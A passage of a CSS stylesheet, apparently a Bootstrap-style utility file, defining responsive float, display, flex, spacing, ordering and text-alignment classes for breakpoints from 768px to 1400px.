    padding-left: 1rem !important;
  }
  .ps-sm-4 {
    padding-left: 1.5rem !important;
  }
  .ps-sm-5 {
    padding-left: 3rem !important;
  }
  .text-sm-start {
    text-align: left !important;
  }
  .text-sm-end {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}

@media (min-width: 768px) {
  .float-md-start {
    float: left !important;
  }
  .float-md-end {
    float: right !important;
  }
  .float-md-none {
    float: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-grid {
    display: grid !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: flex !important;
  }
  .d-md-inline-flex {
    display: inline-flex !important;
  }
  .d-md-none {
    display: none !important;
  }
  .flex-md-fill {
    flex: 1 1 auto !important;
  }
  .flex-md-row {
    flex-direction: row !important;
  }
  .flex-md-column {
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-md-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .gap-md-0 {
    gap: 0 !important;
  }
  .gap-md-1 {
    gap: 0.25rem !important;
  }
  .gap-md-2 {
    gap: 0.5rem !important;
  }
  .gap-md-3 {
    gap: 1rem !important;
  }
  .gap-md-4 {
    gap: 1.5rem !important;
  }
  .gap-md-5 {
    gap: 3rem !important;
  }
  .justify-content-md-start {
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    justify-content: center !important;
  }
  .justify-content-md-between {
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    justify-content: space-around !important;
  }
  .justify-content-md-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-md-start {
    align-items: flex-start !important;
  }
  .align-items-md-end {
    align-items: flex-end !important;
  }
  .align-items-md-center {
    align-items: center !important;
  }
  .align-items-md-baseline {
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    align-items: stretch !important;
  }
  .align-content-md-start {
    align-content: flex-start !important;
  }
  .align-content-md-end {
    align-content: flex-end !important;
  }
  .align-content-md-center {
    align-content: center !important;
  }
  .align-content-md-between {
    align-content: space-between !important;
  }
  .align-content-md-around {
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    align-content: stretch !important;
  }
  .align-self-md-auto {
    align-self: auto !important;
  }
  .align-self-md-start {
    align-self: flex-start !important;
  }
  .align-self-md-end {
    align-self: flex-end !important;
  }
  .align-self-md-center {
    align-self: center !important;
  }
  .align-self-md-baseline {
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    align-self: stretch !important;
  }
  .order-md-first {
    order: -1 !important;
  }
  .order-md-0 {
    order: 0 !important;
  }
  .order-md-1 {
    order: 1 !important;
  }
  .order-md-2 {
    order: 2 !important;
  }
  .order-md-3 {
    order: 3 !important;
  }
  .order-md-4 {
    order: 4 !important;
  }
  .order-md-5 {
    order: 5 !important;
  }
  .order-md-last {
    order: 6 !important;
  }
  .m-md-0 {
    margin: 0 !important;
  }
  .m-md-1 {
    margin: 0.25rem !important;
  }
  .m-md-2 {
    margin: 0.5rem !important;
  }
  .m-md-3 {
    margin: 1rem !important;
  }
  .m-md-4 {
    margin: 1.5rem !important;
  }
  .m-md-5 {
    margin: 3rem !important;
  }
  .m-md-auto {
    margin: auto !important;
  }
  .mx-md-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-md-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-md-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-md-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-md-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-md-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-md-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-md-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-md-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-md-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-md-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-md-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-md-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-md-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-md-0 {
    margin-top: 0 !important;
  }
  .mt-md-1 {
    margin-top: 0.25rem !important;
  }
  .mt-md-2 {
    margin-top: 0.5rem !important;
  }
  .mt-md-3 {
    margin-top: 1rem !important;
  }
  .mt-md-4 {
    margin-top: 1.5rem !important;
  }
  .mt-md-5 {
    margin-top: 3rem !important;
  }
  .mt-md-auto {
    margin-top: auto !important;
  }
  .me-md-0 {
    margin-right: 0 !important;
  }
  .me-md-1 {
    margin-right: 0.25rem !important;
  }
  .me-md-2 {
    margin-right: 0.5rem !important;
  }
  .me-md-3 {
    margin-right: 1rem !important;
  }
  .me-md-4 {
    margin-right: 1.5rem !important;
  }
  .me-md-5 {
    margin-right: 3rem !important;
  }
  .me-md-auto {
    margin-right: auto !important;
  }
  .mb-md-0 {
    margin-bottom: 0 !important;
  }
  .mb-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-md-3 {
    margin-bottom: 1rem !important;
  }
  .mb-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-md-5 {
    margin-bottom: 3rem !important;
  }
  .mb-md-auto {
    margin-bottom: auto !important;
  }
  .ms-md-0 {
    margin-left: 0 !important;
  }
  .ms-md-1 {
    margin-left: 0.25rem !important;
  }
  .ms-md-2 {
    margin-left: 0.5rem !important;
  }
  .ms-md-3 {
    margin-left: 1rem !important;
  }
  .ms-md-4 {
    margin-left: 1.5rem !important;
  }
  .ms-md-5 {
    margin-left: 3rem !important;
  }
  .ms-md-auto {
    margin-left: auto !important;
  }
  .p-md-0 {
    padding: 0 !important;
  }
  .p-md-1 {
    padding: 0.25rem !important;
  }
  .p-md-2 {
    padding: 0.5rem !important;
  }
  .p-md-3 {
    padding: 1rem !important;
  }
  .p-md-4 {
    padding: 1.5rem !important;
  }
  .p-md-5 {
    padding: 3rem !important;
  }
  .px-md-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-md-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-md-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-md-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-md-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-md-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-md-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-md-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-md-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-md-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-md-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-md-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-md-0 {
    padding-top: 0 !important;
  }
  .pt-md-1 {
    padding-top: 0.25rem !important;
  }
  .pt-md-2 {
    padding-top: 0.5rem !important;
  }
  .pt-md-3 {
    padding-top: 1rem !important;
  }
  .pt-md-4 {
    padding-top: 1.5rem !important;
  }
  .pt-md-5 {
    padding-top: 3rem !important;
  }
  .pe-md-0 {
    padding-right: 0 !important;
  }
  .pe-md-1 {
    padding-right: 0.25rem !important;
  }
  .pe-md-2 {
    padding-right: 0.5rem !important;
  }
  .pe-md-3 {
    padding-right: 1rem !important;
  }
  .pe-md-4 {
    padding-right: 1.5rem !important;
  }
  .pe-md-5 {
    padding-right: 3rem !important;
  }
  .pb-md-0 {
    padding-bottom: 0 !important;
  }
  .pb-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-md-3 {
    padding-bottom: 1rem !important;
  }
  .pb-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-md-5 {
    padding-bottom: 3rem !important;
  }
  .ps-md-0 {
    padding-left: 0 !important;
  }
  .ps-md-1 {
    padding-left: 0.25rem !important;
  }
  .ps-md-2 {
    padding-left: 0.5rem !important;
  }
  .ps-md-3 {
    padding-left: 1rem !important;
  }
  .ps-md-4 {
    padding-left: 1.5rem !important;
  }
  .ps-md-5 {
    padding-left: 3rem !important;
  }
  .text-md-start {
    text-align: left !important;
  }
  .text-md-end {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}

@media (min-width: 992px) {
  .float-lg-start {
    float: left !important;
  }
  .float-lg-end {
    float: right !important;
  }
  .float-lg-none {
    float: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-grid {
    display: grid !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex, .navbar .navbar-menu-wrapper .navbar-nav.navbar-nav-right .nav-item.nav-settings {
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: inline-flex !important;
  }
  .d-lg-none {
    display: none !important;
  }
  .flex-lg-fill {
    flex: 1 1 auto !important;
  }
  .flex-lg-row {
    flex-direction: row !important;
  }
  .flex-lg-column {
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .gap-lg-0 {
    gap: 0 !important;
  }
  .gap-lg-1 {
    gap: 0.25rem !important;
  }
  .gap-lg-2 {
    gap: 0.5rem !important;
  }
  .gap-lg-3 {
    gap: 1rem !important;
  }
  .gap-lg-4 {
    gap: 1.5rem !important;
  }
  .gap-lg-5 {
    gap: 3rem !important;
  }
  .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    justify-content: center !important;
  }
  .justify-content-lg-between {
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    justify-content: space-around !important;
  }
  .justify-content-lg-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-lg-start {
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    align-items: center !important;
  }
  .align-items-lg-baseline {
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    align-items: stretch !important;
  }
  .align-content-lg-start {
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    align-content: center !important;
  }
  .align-content-lg-between {
    align-content: space-between !important;
  }
  .align-content-lg-around {
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    align-self: auto !important;
  }
  .align-self-lg-start {
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    align-self: center !important;
  }
  .align-self-lg-baseline {
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    align-self: stretch !important;
  }
  .order-lg-first {
    order: -1 !important;
  }
  .order-lg-0 {
    order: 0 !important;
  }
  .order-lg-1 {
    order: 1 !important;
  }
  .order-lg-2 {
    order: 2 !important;
  }
  .order-lg-3 {
    order: 3 !important;
  }
  .order-lg-4 {
    order: 4 !important;
  }
  .order-lg-5 {
    order: 5 !important;
  }
  .order-lg-last {
    order: 6 !important;
  }
  .m-lg-0 {
    margin: 0 !important;
  }
  .m-lg-1 {
    margin: 0.25rem !important;
  }
  .m-lg-2 {
    margin: 0.5rem !important;
  }
  .m-lg-3 {
    margin: 1rem !important;
  }
  .m-lg-4 {
    margin: 1.5rem !important;
  }
  .m-lg-5 {
    margin: 3rem !important;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mx-lg-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-lg-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-lg-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-lg-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-lg-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-lg-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-lg-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-lg-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-lg-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-lg-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-lg-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-lg-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-lg-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-lg-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-lg-0 {
    margin-top: 0 !important;
  }
  .mt-lg-1 {
    margin-top: 0.25rem !important;
  }
  .mt-lg-2 {
    margin-top: 0.5rem !important;
  }
  .mt-lg-3 {
    margin-top: 1rem !important;
  }
  .mt-lg-4 {
    margin-top: 1.5rem !important;
  }
  .mt-lg-5 {
    margin-top: 3rem !important;
  }
  .mt-lg-auto {
    margin-top: auto !important;
  }
  .me-lg-0 {
    margin-right: 0 !important;
  }
  .me-lg-1 {
    margin-right: 0.25rem !important;
  }
  .me-lg-2 {
    margin-right: 0.5rem !important;
  }
  .me-lg-3 {
    margin-right: 1rem !important;
  }
  .me-lg-4 {
    margin-right: 1.5rem !important;
  }
  .me-lg-5 {
    margin-right: 3rem !important;
  }
  .me-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-0 {
    margin-bottom: 0 !important;
  }
  .mb-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-lg-3 {
    margin-bottom: 1rem !important;
  }
  .mb-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-lg-5 {
    margin-bottom: 3rem !important;
  }
  .mb-lg-auto {
    margin-bottom: auto !important;
  }
  .ms-lg-0 {
    margin-left: 0 !important;
  }
  .ms-lg-1 {
    margin-left: 0.25rem !important;
  }
  .ms-lg-2 {
    margin-left: 0.5rem !important;
  }
  .ms-lg-3 {
    margin-left: 1rem !important;
  }
  .ms-lg-4 {
    margin-left: 1.5rem !important;
  }
  .ms-lg-5 {
    margin-left: 3rem !important;
  }
  .ms-lg-auto {
    margin-left: auto !important;
  }
  .p-lg-0 {
    padding: 0 !important;
  }
  .p-lg-1 {
    padding: 0.25rem !important;
  }
  .p-lg-2 {
    padding: 0.5rem !important;
  }
  .p-lg-3 {
    padding: 1rem !important;
  }
  .p-lg-4 {
    padding: 1.5rem !important;
  }
  .p-lg-5 {
    padding: 3rem !important;
  }
  .px-lg-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-lg-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-lg-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-lg-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-lg-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-lg-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-lg-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-lg-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-lg-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-lg-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-lg-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-lg-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-lg-0 {
    padding-top: 0 !important;
  }
  .pt-lg-1 {
    padding-top: 0.25rem !important;
  }
  .pt-lg-2 {
    padding-top: 0.5rem !important;
  }
  .pt-lg-3 {
    padding-top: 1rem !important;
  }
  .pt-lg-4 {
    padding-top: 1.5rem !important;
  }
  .pt-lg-5 {
    padding-top: 3rem !important;
  }
  .pe-lg-0 {
    padding-right: 0 !important;
  }
  .pe-lg-1 {
    padding-right: 0.25rem !important;
  }
  .pe-lg-2 {
    padding-right: 0.5rem !important;
  }
  .pe-lg-3 {
    padding-right: 1rem !important;
  }
  .pe-lg-4 {
    padding-right: 1.5rem !important;
  }
  .pe-lg-5 {
    padding-right: 3rem !important;
  }
  .pb-lg-0 {
    padding-bottom: 0 !important;
  }
  .pb-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-lg-3 {
    padding-bottom: 1rem !important;
  }
  .pb-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-lg-5 {
    padding-bottom: 3rem !important;
  }
  .ps-lg-0 {
    padding-left: 0 !important;
  }
  .ps-lg-1 {
    padding-left: 0.25rem !important;
  }
  .ps-lg-2 {
    padding-left: 0.5rem !important;
  }
  .ps-lg-3 {
    padding-left: 1rem !important;
  }
  .ps-lg-4 {
    padding-left: 1.5rem !important;
  }
  .ps-lg-5 {
    padding-left: 3rem !important;
  }
  .text-lg-start {
    text-align: left !important;
  }
  .text-lg-end {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  .float-xl-start {
    float: left !important;
  }
  .float-xl-end {
    float: right !important;
  }
  .float-xl-none {
    float: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-grid {
    display: grid !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: inline-flex !important;
  }
  .d-xl-none {
    display: none !important;
  }
  .flex-xl-fill {
    flex: 1 1 auto !important;
  }
  .flex-xl-row {
    flex-direction: row !important;
  }
  .flex-xl-column {
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .gap-xl-0 {
    gap: 0 !important;
  }
  .gap-xl-1 {
    gap: 0.25rem !important;
  }
  .gap-xl-2 {
    gap: 0.5rem !important;
  }
  .gap-xl-3 {
    gap: 1rem !important;
  }
  .gap-xl-4 {
    gap: 1.5rem !important;
  }
  .gap-xl-5 {
    gap: 3rem !important;
  }
  .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    justify-content: center !important;
  }
  .justify-content-xl-between {
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    justify-content: space-around !important;
  }
  .justify-content-xl-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-xl-start {
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    align-items: center !important;
  }
  .align-items-xl-baseline {
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    align-items: stretch !important;
  }
  .align-content-xl-start {
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    align-content: center !important;
  }
  .align-content-xl-between {
    align-content: space-between !important;
  }
  .align-content-xl-around {
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    align-self: auto !important;
  }
  .align-self-xl-start {
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    align-self: center !important;
  }
  .align-self-xl-baseline {
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    align-self: stretch !important;
  }
  .order-xl-first {
    order: -1 !important;
  }
  .order-xl-0 {
    order: 0 !important;
  }
  .order-xl-1 {
    order: 1 !important;
  }
  .order-xl-2 {
    order: 2 !important;
  }
  .order-xl-3 {
    order: 3 !important;
  }
  .order-xl-4 {
    order: 4 !important;
  }
  .order-xl-5 {
    order: 5 !important;
  }
  .order-xl-last {
    order: 6 !important;
  }
  .m-xl-0 {
    margin: 0 !important;
  }
  .m-xl-1 {
    margin: 0.25rem !important;
  }
  .m-xl-2 {
    margin: 0.5rem !important;
  }
  .m-xl-3 {
    margin: 1rem !important;
  }
  .m-xl-4 {
    margin: 1.5rem !important;
  }
  .m-xl-5 {
    margin: 3rem !important;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mx-xl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-xl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-xl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-xl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-xl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-xl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-xl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-xl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-xl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-xl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-xl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-xl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-xl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-xl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-xl-0 {
    margin-top: 0 !important;
  }
  .mt-xl-1 {
    margin-top: 0.25rem !important;
  }
  .mt-xl-2 {
    margin-top: 0.5rem !important;
  }
  .mt-xl-3 {
    margin-top: 1rem !important;
  }
  .mt-xl-4 {
    margin-top: 1.5rem !important;
  }
  .mt-xl-5 {
    margin-top: 3rem !important;
  }
  .mt-xl-auto {
    margin-top: auto !important;
  }
  .me-xl-0 {
    margin-right: 0 !important;
  }
  .me-xl-1 {
    margin-right: 0.25rem !important;
  }
  .me-xl-2 {
    margin-right: 0.5rem !important;
  }
  .me-xl-3 {
    margin-right: 1rem !important;
  }
  .me-xl-4 {
    margin-right: 1.5rem !important;
  }
  .me-xl-5 {
    margin-right: 3rem !important;
  }
  .me-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-0 {
    margin-bottom: 0 !important;
  }
  .mb-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-xl-3 {
    margin-bottom: 1rem !important;
  }
  .mb-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-xl-5 {
    margin-bottom: 3rem !important;
  }
  .mb-xl-auto {
    margin-bottom: auto !important;
  }
  .ms-xl-0 {
    margin-left: 0 !important;
  }
  .ms-xl-1 {
    margin-left: 0.25rem !important;
  }
  .ms-xl-2 {
    margin-left: 0.5rem !important;
  }
  .ms-xl-3 {
    margin-left: 1rem !important;
  }
  .ms-xl-4 {
    margin-left: 1.5rem !important;
  }
  .ms-xl-5 {
    margin-left: 3rem !important;
  }
  .ms-xl-auto {
    margin-left: auto !important;
  }
  .p-xl-0 {
    padding: 0 !important;
  }
  .p-xl-1 {
    padding: 0.25rem !important;
  }
  .p-xl-2 {
    padding: 0.5rem !important;
  }
  .p-xl-3 {
    padding: 1rem !important;
  }
  .p-xl-4 {
    padding: 1.5rem !important;
  }
  .p-xl-5 {
    padding: 3rem !important;
  }
  .px-xl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-xl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-xl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-xl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-xl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-xl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-xl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-xl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-xl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-xl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-xl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-xl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-xl-0 {
    padding-top: 0 !important;
  }
  .pt-xl-1 {
    padding-top: 0.25rem !important;
  }
  .pt-xl-2 {
    padding-top: 0.5rem !important;
  }
  .pt-xl-3 {
    padding-top: 1rem !important;
  }
  .pt-xl-4 {
    padding-top: 1.5rem !important;
  }
  .pt-xl-5 {
    padding-top: 3rem !important;
  }
  .pe-xl-0 {
    padding-right: 0 !important;
  }
  .pe-xl-1 {
    padding-right: 0.25rem !important;
  }
  .pe-xl-2 {
    padding-right: 0.5rem !important;
  }
  .pe-xl-3 {
    padding-right: 1rem !important;
  }
  .pe-xl-4 {
    padding-right: 1.5rem !important;
  }
  .pe-xl-5 {
    padding-right: 3rem !important;
  }
  .pb-xl-0 {
    padding-bottom: 0 !important;
  }
  .pb-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-xl-3 {
    padding-bottom: 1rem !important;
  }
  .pb-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-xl-5 {
    padding-bottom: 3rem !important;
  }
  .ps-xl-0 {
    padding-left: 0 !important;
  }
  .ps-xl-1 {
    padding-left: 0.25rem !important;
  }
  .ps-xl-2 {
    padding-left: 0.5rem !important;
  }
  .ps-xl-3 {
    padding-left: 1rem !important;
  }
  .ps-xl-4 {
    padding-left: 1.5rem !important;
  }
  .ps-xl-5 {
    padding-left: 3rem !important;
  }
  .text-xl-start {
    text-align: left !important;
  }
  .text-xl-end {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
}

@media (min-width: 1400px) {
  .float-xxl-start {
    float: left !important;
  }
  .float-xxl-end {
    float: right !important;
  }
  .float-xxl-none {
    float: none !important;
  }
  .d-xxl-inline {
    display: inline !important;
  }
  .d-xxl-inline-block {
    display: inline-block !important;
  }
  .d-xxl-block {
    display: block !important;
  }
  .d-xxl-grid {
    display: grid !important;
  }
  .d-xxl-table {
    display: table !important;
  }
  .d-xxl-table-row {
    display: table-row !important;
  }
  .d-xxl-table-cell {
    display: table-cell !important;
  }
  .d-xxl-flex {
    display: flex !important;
  }
  .d-xxl-inline-flex {
    display: inline-flex !important;
  }
  .d-xxl-none {
    display: none !important;
  }
  .flex-xxl-fill {
    flex: 1 1 auto !important;
  }
  .flex-xxl-row {
    flex-direction: row !important;
  }
  .flex-xxl-column {
    flex-direction: column !important;
  }
  .flex-xxl-row-reverse {
    flex-direction: row-reverse !important;
